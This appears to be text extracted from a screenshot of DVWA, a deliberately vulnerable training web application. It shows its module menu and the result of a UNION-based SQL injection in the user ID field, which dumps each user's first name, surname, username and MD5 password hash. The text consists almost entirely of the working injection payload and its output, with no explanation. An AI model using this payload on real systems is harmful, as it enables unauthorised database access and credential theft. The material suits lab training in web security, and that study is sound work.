 Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99